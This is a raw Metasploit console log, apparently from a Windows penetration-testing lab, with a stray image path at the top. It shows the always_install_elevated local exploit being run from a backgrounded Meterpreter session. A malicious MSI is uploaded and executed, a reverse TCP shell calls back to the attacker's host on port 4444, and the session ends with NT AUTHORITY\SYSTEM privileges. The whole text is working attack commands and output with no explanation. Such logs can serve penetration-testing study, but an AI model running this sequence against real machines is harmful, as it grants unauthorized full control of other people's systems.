 meterpreter > background
[*] Backgrounding session 1...
msf5 > use exploit/windows/local/always_install_elevated
msf5 exploit(windows/local/always_install_elevated) > set session 1
session ⇒ 1
msf5 exploit(windows/local/always_install_elevated) > set lhost 10.95.14.216
lhost ⇒ 10.95.14.216
msf5 exploit(windows/local/always_install_elevated) > exploit
[*] Started reverse TCP handler on 10.95.14.216:4444
[*] Uploading the MSI to C:\Users\TEST~1.WIN\AppData\Local\Temp\lWPWvGeC.msi
...
[*] Executing MSI...
[*] Sending stage (180291 bytes) to 10.95.14.221
[*] Meterpreter session 2 opened (10.95.14.216:4444 → 10.95.14.221:49202) a
t 2020-03-10 06:26:07 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >